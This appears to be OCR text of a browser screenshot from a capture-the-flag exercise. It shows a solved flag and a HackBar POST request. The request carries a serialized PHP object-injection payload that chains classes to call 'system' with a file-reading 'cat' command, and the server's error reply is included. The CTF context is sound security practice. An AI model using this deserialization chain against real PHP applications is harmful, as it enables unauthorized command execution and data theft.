 不安全 27.25.151.198:45437
商家管理系统 主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 练武积分板 奇安信攻防社区-信... 登录 技术文章 - 先知社区 ctf.show
flag{5eecb89e-9421-4840-9fbd-84b95e0b15b4}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
http://27.25.151.198:45437/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:
{i:0;O:8:"HeiCaFei":1:{s:9:"HongCaFei";s:6:"system";}i:1;s:23:"cat
/ofl1111111111ove4g";}s:9:"Dagongren";a:1:{i:0;s:1:"a";}s:9:"Bagongren";a:1:
{i:0;s:1:"b";}}}i:0;N;}Go Go Go~ 出发喽！aaa'cat' is not recognized as an internal or
external command,
Name Valu
Upgrade-Insecure-Requests 1
Name Valu
User-Agent Mo
Name Valu
Accept te
Name Valu